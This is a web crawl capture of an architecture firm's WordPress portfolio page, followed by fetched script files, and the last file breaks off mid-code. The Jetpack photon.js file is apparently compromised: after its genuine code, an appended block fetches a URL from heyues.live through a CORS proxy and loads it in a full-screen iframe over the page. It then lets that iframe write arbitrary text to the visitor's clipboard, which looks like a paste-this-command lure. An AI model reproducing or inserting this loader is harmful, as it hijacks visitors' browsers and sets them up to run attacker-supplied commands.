class="image-overlay"><h5>KAYSERI CHAMBER OF COMMERCE AND INDUSTRY BUILDING</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/023_KAYSERI_TICARET_RENDER_05_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/luleburgaz-intercity-bus-station/" class="image-overlay"><h5>LULEBURGAZ INTERCITY BUS STATION</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_LULEBURGAZ_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/samsun-chamber-of-architects-building-competition/" class="image-overlay"><h5>SAMSUN CHAMBER OF ARCHITECTS OFFICE BUILDING</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/004_COMP_SAMSUN-MIMARLAR-ODASI_RENDER_0_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/004_COMP_SAMSUN-MIMARLAR-ODASI_RENDER_0_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/004_COMP_SAMSUN-MIMARLAR-ODASI_RENDER_0_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/004_COMP_SAMSUN-MIMARLAR-ODASI_RENDER_0_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/004_COMP_SAMSUN-MIMARLAR-ODASI_RENDER_0_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/favorit/" class="image-overlay"><h5>GUNGOR APARTMENT</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/036_GUNGOR_RENDER_01_thumb.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/036_GUNGOR_RENDER_01_thumb.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/036_GUNGOR_RENDER_01_thumb.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/036_GUNGOR_RENDER_01_thumb.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/036_GUNGOR_RENDER_01_thumb.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/usak-intercity-bus-terminal/" class="image-overlay"><h5>USAK INTERCITY BUS TERMINAL</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/005_COMP_USAK_OTOGARI_RENDER_04_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/caycuma-indoor-swimming-pool/" class="image-overlay"><h5>CAYCUMA INDOOR SWIMMING POOL</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_CAYCUMA_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/youth-center-sports-management-buildings/" class="image-overlay"><h5>YOUTH CENTER SPORTS MANAGEMENT BUILDINGS</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/09/019_GSB_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li></ul></div><span class="jcarousel-prev"><i class="fa fa-angle-left rf-button"></i></span><span class="jcarousel-next"><i class="fa fa-angle-right rf-button"></i></span></div></section>
</div><!-- end .inner-content-wrap --> 


<!-- get footer.php -->

	</div><!-- end #main-wrap -->
	
	<!-- Copyright & Socials -->
	<footer class="copy-and-soc">

		<!-- Inner Block -->
		<div>

			<div class="socials-wrap"><a href="https://www.facebook.com/Arkinom-423392014377675/?fref=ts"  target="_blank" ><i class="fa fa-facebook rf-button"></i></a><a href="https://twitter.com/arkinomstudio" target="_blank" ><i class="fa fa-twitter rf-button"></i></a><a href="http://www.example.com" target="_blank" ><i class="fa fa-linkedin rf-button"></i></a><a href="https://tr.pinterest.com/arkinom/" target="_blank" ><i class="fa fa-pinterest rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-dribbble rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-tumblr rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-reddit rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-dribbble rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-vk rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-skype rf-button"></i></a></div>
			<!-- Copyright -->
			<div class="copyright-wrap">
				<p>
				2017 © ALL CONTENT COPYRIGHTED TO <strong>ARKINOM<strong>

				</p>
			</div>

			<!-- Fixed Fold Button -->
			<div class="footer-fold-btn">
				<i class="fa fa-angle-up"></i>
			</div>
		
		<!-- clear floats -->
		<div class="clear"></div>

		</div><!-- End Inner Block -->

	</footer>

	<!-- Back to Top button -->
	
		<div class="back-to-top" data-duration="800" data-scroll-top="800">
			<i class="rf-button fa fa-angle-up"></i>
		</div>
		
	

</div><!-- end #page-wrap -->


<!-- Footer hook. Don't delete this. -->
	<div style="display:none">
	</div>
<script></script><link rel='stylesheet' id='genericons-css'  href='https://arkinom.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/arkinom.com\/wp-admin\/admin-ajax.php","nonce":"6319728530"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/framework/post-likes/js/post-likes.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/js/royal-plugins.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/arkinom.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/js/custom-scripts.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'125618941',post:'1650',tz:'0',srv:'arkinom.com'} ]);
	_stq.push([ 'clickTrackerInit', '125618941', '1650' ]);
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122
body_size: 930
content:
/* jshint onevar: false */

(function($){
	/**
	 * For images lacking explicit dimensions and needing them, try to add them.
	 */
	var restore_dims = function() {
		$( 'img[data-recalc-dims]' ).each( function recalc() {
			var $this = $( this );
			if ( this.complete ) {

				// Support for lazy loading: if there is a lazy-src
				// attribute and it's value is not the same as the current src we
				// should wait until the image load event
				if ( $this.data( 'lazy-src' ) && $this.attr( 'src' ) !== $this.data( 'lazy-src' ) ) {
					$this.load( recalc );
					return;
				}

				var width = this.width,
					height = this.height;

				if ( width && width > 0 && height && height > 0 ) {
					$this.attr( {
						width: width,
						height: height
					} );

					reset_for_retina( this );
				}
			}
			else {
				$this.load( recalc );
			}
		} );
	},

	/**
	 * Modify given image's markup so that devicepx-jetpack.js will act on the image and it won't be reprocessed by this script.
	 */
	reset_for_retina = function( img ) {
		$( img ).removeAttr( 'data-recalc-dims' ).removeAttr( 'scale' );
	};

	/**
	 * Check both when page loads, and when IS is triggered.
	 */
	$( document ).ready( restore_dims );

	if ( 'on' in $.fn ) {
		$( document.body ).on( 'post-load', restore_dims );
	} else {
		$( document ).delegate( 'body', 'post-load', restore_dims );
	}
})(jQuery);
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1824016215&t=pageview&_s=1&dl=https%3A%2F%2Farkinom.com%2Fportfolio%2Fitems%2Fdream-bosphorus-hotel%2F&ul=en-us%40posix&dt=DREAM%20BOSPHORUS%20HOTEL%20%E2%80%93%20arkinom&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=577128998&gjid=1902534015&cid=320651194.1769175354&tid=UA-33697822-1&_gid=1403598347.1769175354&_r=1&_slc=1&z=1269732078
body_size: -449
content:
2,cG-0T36XMTW8N

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/themes/hyperx/js/custom-scripts.min.js?ver=5.1.19
body_size: 8921
content:
jQuery(document).ready(function(a){"use strict";function p(){a(window).scrollTop()>100?f.fadeIn(parseInt(f.attr("data-duration"))):f.fadeOut(parseInt(f.attr("data-duration")))}function q(){if(b.hasClass("sidebar-equal")){g.css("min-height",""),i.css("min-height","");var a=g.outerHeight(),c=i.outerHeight(),d=k.outerHeight();(b.hasClass("copy-fixed")||"none"===k.css("display"))&&(d=0),a>c+d?i.css("min-height",a-d):g.css("min-height",c+d)}}function r(){if(b.hasClass("sidebar-fixed")&&b.hasClass("copy-fixed")&&"none"!==k.css("display")&&!b.hasClass("sidebar-equal")){var c=a(window).height()-k.outerHeight();b.hasClass("admin-bar")&&(c-=32),g.outerHeight(c),g.perfectScrollbar("update")}}function v(){b.hasClass("sidebar-top-fixed")&&(1===parseInt(h.attr("data-fullwidth"),10)?(h.css({left:"0","max-width":"none"}),h.children("div").css({width:i.outerWidth()+"px",margin:"0 auto"})):h.css("width",i.outerWidth()+"px"))}function w(){var a=parseInt(h.outerHeight(),10)+parseInt(h.attr("data-margin"),10)-1;b.hasClass("sidebar-top-fixed")&&(b.hasClass("page-template-default")&&b.hasClass("def-page-margins")&&(a=parseInt(h.outerHeight(),10)),a=a<parseInt(h.attr("data-alt-height"),10)?parseInt(h.attr("data-alt-height"),10):a,h.css("position","fixed"),i.css("margin-top",a+"px"))}function x(c){if(b.hasClass("onepage-menu")&&b.hasClass("page-template-default")){if(c.constructor===Array&&(c=c[c.length-1]),c.indexOf("#")===-1)return;var d=a(c).offset().top;b.hasClass("sidebar-top-fixed")&&(d-=h.outerHeight()),b.hasClass("admin-bar")&&(d-=32),a("html, body").animate({scrollTop:d},1200,"swing")}}function C(){var b=a(".top-nav-search-wrap"),c=b.children("div").find("i");b.length>0&&(b.children("div").width(h.children("div").outerWidth()),c.attr("class","fa fa-times search-icon"),b.children("a").on("click",function(a){a.preventDefault(),b.children("div").fadeIn()}),c.on("click",function(){b.children("div").fadeOut()}))}function D(){"none"===g.css("display")&&b.hasClass("copy-fixed")?(b.removeClass("copy-closed"),k.addClass("copy-mobile")):"none"!==g.css("display")&&b.hasClass("copy-fixed")&&b.hasClass("sidebar-closed")?(b.addClass("copy-closed"),k.removeClass("copy-mobile")):"none"!==g.css("display")&&b.hasClass("copy-fixed")&&!b.hasClass("sidebar-closed")&&k.removeClass("copy-mobile")}function E(){a(".featured-media").css("min-height",a(".featured-media").find(".link-and-quote").outerHeight())}function G(){var c=a(".single-wrap").height(),d=a(".single-content-wrap").outerHeight();b.hasClass("project-info-equal")?(F.css("min-height",""),F.css("min-height",c+"px"),b.hasClass("project-info-below-right")&&!b.hasClass("single-header-below-p")?(F.css("min-height",""),F.css("min-height",d+"px")):b.hasClass("project-info-below-right")&&b.hasClass("single-header-below-p")&&(F.css("min-height",""),F.css("min-height",d+a(".single-header").outerHeight()+"px"))):F.css("min-height","")}function H(){if(b.hasClass("single-royal_portfolio")&&"no"!==F.data("sticky")){a(window).on("load",function(){a(window).trigger("scroll")}),a("article.portfolio-single").css("overflow","hidden");var c=a("#sidebar-top").length?parseInt(a(".body-section").css("margin-bottom"),10):0,d=F.offset().top,e=a("article.portfolio-single").offset().top,f=a("#wpadminbar").length?a("#wpadminbar").height():0,g=a("#sidebar-top").length?parseInt(a("#sidebar-top").css("margin-bottom"),10):0,h=parseInt(F.data("sticky-offset"),10);a(window).scroll(function(){"none"===a(".m-nav-and-logo").css("display")?a(window).scrollTop()+3>d?a(window).scrollTop()+F.outerHeight()<e+a("article.portfolio-single").outerHeight()-c+f+g-h?F.stop().animate({marginTop:a(window).scrollTop()-d+F.data("left-margin")+h},850):F.stop().animate({marginTop:a("article.portfolio-single").outerHeight()-F.outerHeight()-c+g+h},850):F.stop().animate({marginTop:0},1e3):F.css("margin-top",0)})}}function I(){a(".mini-cart-wrap").find(".mini-cart-items").perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}),a(".mini-cart-items").trigger("scroll")}function J(a,b,c,d){for(var e=0;e<b;e++)a.animate({marginTop:"-="+c},d).animate({marginTop:"+="+c},d)}function R(){if(b.hasClass("royal-woocommerce-enabled")){var c=a(".woopost-single-summary");if(0!==c.length&&"no"!==c.data("sticky")&&""!==c.data("sticky")){a(window).on("load",function(){a(window).trigger("scroll")});var d=a("#sidebar-top").length?parseInt(a(".body-section").css("margin-bottom"),10):0,e=c.offset().top,f=a(".woopost-single-images").offset().top,g=a("#wpadminbar").length?a("#wpadminbar").height():0,h=a("#sidebar-top").length?parseInt(a("#sidebar-top").data("margin"),10):0,i=parseInt(c.data("sticky-offset"),10);a(window).scroll(function(){"none"===a(".m-nav-and-logo").css("display")?a(window).scrollTop()+3>e?a(window).scrollTop()+c.outerHeight()<f+a(".woopost-single-images").outerHeight()-d+g+h-i?c.stop().animate({marginTop:a(window).scrollTop()-e+i},850):c.stop().animate({marginTop:a(".woopost-single-images").outerHeight()-c.outerHeight()-d},850):c.stop().animate({marginTop:0},1e3):c.css("margin-top",0)})}}}function S(a){var b=a.data("placeholder");a.focus(function(){a.val()===b&&a.val("")}),a.blur(function(){""===a.val()&&a.val(b)})}function T(){var b=a(".pers-name");return(""===b.val()||b.val()===b.data("placeholder")||b.val().length<2)&&b.attr("aria-required")?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0)}function U(){var b=a(".pers-email"),c=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return c.test(b.val())!==!0&&b.attr("aria-required")?b.addClass("rf-error"):b.removeClass("rf-error"),!b.attr("aria-required")||c.test(b.val())}function V(){var b=a(".pers-message");return""===b.val()||b.val()==b.data("placeholder")||b.val().length<2?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0)}function W(){var b=a("#cont-captcha"),c=parseInt(a(".random-captcha").find("span").first().text(),10)+parseInt(a(".random-captcha").find("span").last().text(),10);return 0===b.length||(parseInt(b.val(),10)!==c?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0))}function X(d){var e=c.width(),f=a("woocommerce-isotope"===d?".woocommerce-isotope":"#"+d+"-container");f.hasClass("royal-portfolio-shortcode")&&(f=a(".royal-portfolio-shortcode"));var g=a("woocommerce-isotope"===d?".woocommerce-post":"."+d+"-post"),h=g.filter(":visible"),i=""!==f.attr("data-layout")?f.attr("data-layout"):"masonry",j=parseInt(f.attr("data-gutter-horz"),10),k=parseInt(f.attr("data-gutter-vert"),10),l=0,m=0,n="woocommerce"===d&&b.hasClass("single-product")?f.attr("data-single-columns-rate"):f.attr("data-columns-rate"),o=Math.floor(f.width()+j-.3),p=h.find(".post-media"),r=parseInt(f.attr("data-aspect-height"),10)/parseInt(f.attr("data-aspect-width"),10),s=-1,t=-1;g.addClass("rf-isotope-item"),g.css("min-height",""),p.find(".link-and-quote").css("min-height",""),g.removeClass("rf-last-item rf-last-row"),"one"===n?l=1:"two"===n?(l=2,e<600&&(l=1)):"three"===n?(l=3,e<600?l=1:e<=900&&(l=2)):"four"===n?(l=4,e<600?l=1:e<=900&&(l=2)):(n=parseInt(n,10),e<600?l=1:"none"===a("#sidebar, #sidebar-top").css("display")?(m=n<=0?1:n,l=1+m):e<=1250?(m=n<=0?0:n,l=2+m):l=e<=1600?3+n:e<=1950?4+n:e<=2300?5+n:e<=2650?6+n:e<=3e3?7+n:e<=3350?8+n:9+n),"masonry-metro"!==i?g.outerWidth(Math.floor(o/l-j)):(a("."+d+"-grid-sizer, ."+d+"-post.post-width1x").outerWidth(Math.floor(o/3-j)),a("."+d+"-post.post-width2x").outerWidth(2*Math.floor(o/3)-j)),"fitRows"===i&&g.css("margin-right",j+"px"),g.css("margin-bottom",k+"px"),"fitRows"===i&&p.find(".link-and-quote, video").css("min-height",p.width()*r+"px"),h.last().addClass("rf-last-item"),h.each(function(b){var c=a(this).outerHeight(),d=parseInt(a(this).css("top"),10);(b+1)%l===0&&a(this).addClass("rf-last-item"),c>s&&(s=c),d>t&&(t=d)}),"fitRows"===i&&h.each(function(){parseInt(a(this).css("top"))===t&&a(this).addClass("rf-last-row"),a(this).css("min-height",s)});var u=o/l;"masonry-metro"===i&&(i="masonry","blog"===d?u=".blog-grid-sizer":"portfolio"===d&&(u=".portfolio-grid-sizer")),f.isotope({itemSelector:"article, li",transitionDuration:"0.6s",hiddenStyle:{transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)"},layoutMode:i,masonry:{comlumnWidth:u,gutter:j}}),q()}function Y(){a(".post-text-wrap, .woopost-text-wrap").each(function(){a(this).show();var b=0;a(this).children().not("div[class=clear], .woopost-title-wrap").each(function(){"none"!==a(this).css("display")&&(b+=1)}),a(this).find(".woopost-title-wrap").children().not("div[class=clear]").each(function(){"none"!==a(this).css("display")&&(b+=1)}),(0===a(this).children().length||b<1)&&a(this).hide()}),a(".media-hovers-inner, .woomedia-hovers-inner").each(function(){a(this).parent().parent().show();var b=0;a(this).children().not("div[class=clear], .woopost-title-wrap").not(".woopost-title-wrap").each(function(){"none"!==a(this).css("display")&&(b+=1)}),a(this).find(".woopost-title-wrap").children().not("div[class=clear]").each(function(){"none"!==a(this).css("display")&&(b+=1)}),(0===a(this).children().length||b<1)&&a(this).parent().parent().hide()})}function Z(){var b=a(".read-more-wrap, .more-info-wrap");b.siblings(".likes-and-comments:visible").length>0&&"none"===b.css("float")?b.css("padding-top","15px"):b.css("padding-top","0")}function $(){a(".likes-and-comments, .post-meta-info").each(function(){a(this).children().not(":hidden").last().find(".meta-sep").hide()})}function _(c){if("#woocommerce-container"!==c)a(c).hasClass("stretch-container")&&a(c).closest(".vc_row").addClass("disable-row-marings").css({left:"-"+a(".single-content-wrap").css("padding-left"),width:a(".inner-content-wrap").outerWidth()});else if(a(c).closest(".related").length&&a(b).hasClass("stretch-woorelated")){var d=0;g.length>0&&(d=g.outerWidth()),a(c).closest(".related").css({position:"relative",left:"-"+(a(c).closest(".related").offset().left-parseInt(a("#main-wrap").css("padding-left"))-d)+"px",width:a("#main-wrap").outerWidth()-2*parseInt(a("#main-wrap").css("padding-left"),10)+"px"})}}function aa(){a(".post-media-in-wrap").hover(function(){a(this).find("img").first().next().stop().fadeIn()},function(){a(this).find("img").first().next().stop().fadeOut()})}function ca(c){if(b.hasClass("onepage-menu"))var d="blog"===c?a("#blog-container").prev(".filters"):a("#portfolio-container").prev(".filters");else if(b.hasClass("archive")&&!b.hasClass("blog")&&!b.hasClass("page-template-portfolio-php")&&a(".filters").length>0){if("portfolio"===c)return;var d=a(".filters")}else if(!b.hasClass("blog")&&!b.hasClass("page-template-portfolio-php")&&a(".filters").length>0){if("woocommerce"===c)return;var d=a("#"+c+"-container").prev(".filters");if(g.length>0&&b.hasClass("single-royal_portfolio"))var d=a(".portfolio-filters .filters");else if(g.length>0&&b.hasClass("single-post"))var d=a(".blog-filters .filters")}else if(b.hasClass("blog")){if("portfolio"===c)return;if(g.length>0)var d=a(".blog-filters .filters");else var d=a(".blog .filters")}else{if(!b.hasClass("page-template-portfolio-php"))return;if("blog"===c)return;if(g.length>0)var d=a(".portfolio-filters .filters");else var d=a(".page-template-portfolio-php .filters")}var e=d.find("a"),f=e.find("i"),h=f.attr("class");if(e.parent().show(),e.each(function(){a(this).closest("section").hasClass("sid-block")&&b.hasClass("single")||(g.length>0?"*"===a(this).attr("data-filter")?d.closest("section").attr("class").match("portfolio")?a(this).find("sup").text(" "+a("#portfolio-container").find("article").length):d.closest("section").attr("class").match("blog")&&a(this).find("sup").text(" "+a("#blog-container").find("article").length):a(this).find("sup").text(" "+a(a(this).attr("data-filter")).length):"*"===a(this).attr("data-filter")?a(this).find("sup").text(" "+d.next().find("article").length):a(this).find("sup").text(" "+a(a(this).attr("data-filter")).length))}),a(".filters").length>0&&!b.hasClass("no-isotope")){var i="",j="",k="";if(a("."+c+"-post").each(function(){j+=a(this).attr("class")}),j=j.split(" ").join(""),e.each(function(){i=a(this).data("filter").replace(".",""),k+=" "+i,j.indexOf(i)==-1&&"*"!=i&&(a(this).parent().hide(),b.hasClass("single")&&a(this).closest("section").hasClass("sid-block")&&a(this).parent().show())}),a(".blog-grid-sizer").attr("class","blog-grid-sizer"+k.replace("*","")),a(".portfolio-grid-sizer").attr("class","portfolio-grid-sizer"+k.replace("*","")),"undefined"!=typeof h&&a('.filters a[data-filter="*"]').find("i").removeClass(h).addClass(h.replace("-o","")),b.hasClass("deeplinking")){var l=window.location.href;l.match("#filter:all")?a("#"+c+"-container").isotope({filter:"*"}):l.match("#filter:")&&(a("#"+c+"-container").isotope({filter:"."+l.substr(l.indexOf("#filter:")+8,l.length)}),d.find("a").removeClass("active-filter-item active-state"),d.find('a[data-filter=".'+l.substr(l.indexOf("#filter:")+8,l.length)+'"]').addClass("active-filter-item active-state")),setTimeout(function(){X("portfolio"),X("blog")},700)}e.on("click",function(c){var d=a(this).closest("ul").next().attr("id");e.removeAttr("class"),a(this).addClass("rf-button active-filter-item 